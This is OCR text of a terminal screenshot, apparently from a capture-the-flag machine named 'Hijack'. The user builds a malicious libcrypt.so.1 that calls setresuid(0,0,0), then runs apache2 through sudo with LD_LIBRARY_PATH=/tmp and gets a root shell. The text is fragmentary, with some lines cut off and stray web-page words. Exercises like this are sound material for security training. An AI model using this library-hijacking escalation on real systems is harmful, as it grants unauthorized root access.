 $ ls
hijack.c  libcrypt.so.1
$ rm libcrypt.so.1
$ gcc -o /tmp/libcrypt.so.1 -shared -fPIC /tmp/hijack.c
/tmp/hijack.c: In function ‘hijack’:
/tmp/hijack.c:6:5: warning: implicit declaration of function ‘setresuid’ [-Wimplicit-function-declaration
setresuid(0, 0, 0);
^
$ sudo LD_LIBRARY_PATH=/tmp /usr/sbin/apache2 -f /etc/apache2/apache2.conf -d /etc/apache2
[sudo] password for rick:
/usr/sbin/apache2: /tmp/libcrypt.so.1: no version information available (required by /usr/lib/x86_64-linu
.0)
root@Hijack:/tmp#
Home Administration Logout
Administrat
Services Stat